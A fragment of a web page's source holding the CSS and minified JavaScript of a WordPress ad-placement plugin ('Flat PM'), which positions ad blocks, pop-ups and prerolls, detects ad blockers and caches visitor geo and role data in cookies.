.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 